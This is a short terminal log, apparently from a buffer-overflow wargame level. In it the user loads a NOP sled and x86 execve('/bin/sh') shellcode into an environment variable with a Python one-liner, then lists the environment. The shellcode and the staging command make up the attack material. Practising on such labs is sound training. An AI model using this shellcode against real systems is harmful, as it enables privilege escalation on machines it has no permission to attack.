 [gremlin@localhost gremlin]$ export EUNICE=`python -c 'print "\x90"*50+"\x31\xc0\x50\x68\x2f\x2f\x73\x6
8\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"'`
[gremlin@localhost gremlin]$ export
declare -x BASH_ENV="/home/gate/.bashrc"
declare -x DISPLAY="/private/tmp/com.apple.launchd.x5HKkkmvVl/org.macosforge.xquartz:0"
declare -x EUNICE="��������������������������������������������������1�Ph//shh/bin��PS�
`"
declare -x HISTSIZE="1000"
declare -x HOME="/home/gremlin"
declare -x HOSTNAME="localhost.localdomain"